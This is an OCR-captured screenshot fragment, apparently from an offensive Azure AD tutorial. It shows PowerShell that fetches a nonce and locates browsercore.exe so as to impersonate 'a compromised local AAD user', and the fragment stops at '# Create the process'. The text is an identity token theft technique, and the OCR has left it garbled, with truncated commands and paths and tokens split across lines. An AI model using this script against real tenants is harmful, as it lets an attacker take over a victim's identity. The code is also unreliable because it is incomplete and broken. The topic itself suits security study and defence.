
associated with a compromised local AAD user and impersonate
their identity:
# Get the nonce
$response = Invoke-RestMethod -UseBasicParsing -Method 
$nonce = $response.Nonce
# There are two possible locations
$locations = 
@
(
   "$($env:ProgramFiles)\Windows Security\BrowserCore\b
   "$($env:windir)\BrowserCore\browsercore.exe"
     )
# Check the locations
foreach($file in $locations)
{
  if(Test-Path $file)
    {
      $browserCore 
=
 $file
    }
}
if(
!
$browserCore)
{
  throw 
"Browsercore not found!"
}
# Create the process